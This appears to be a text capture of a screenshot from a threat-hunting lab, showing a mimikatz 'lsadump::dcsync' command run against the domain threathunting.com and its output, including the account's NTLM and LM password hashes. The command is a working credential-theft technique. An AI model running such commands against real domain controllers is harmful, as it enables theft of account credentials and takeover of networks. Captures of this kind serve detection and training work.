 mimikatz(commandline) # lsadump::dcsync /domain:threathunting.com /user:dnu
[DC] 'threathunting.com' will be the domain
[DC] 'DCS.threathunting.com' will be the DC server
[DC] 'dnu' will be the user account
Object RDN : dnu
** SAM ACCOUNT **
SAM Username : dnu
User Principal Name : dnu@threathunting.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2019/11/20 10:12:26
Object Security ID : S-1-5-21-2514418047-1135942410-3879031167-1132
Object Relative ID : 1132
Credentials:
Hash NTLM: b9afcccd1f8fcef93d23a81b490ce8c5
ntlm- 0: b9afcccd1f8fcef93d23a81b490ce8c5
lm - 0: 85334cbb3d3754279aa53ebf20f1fbbd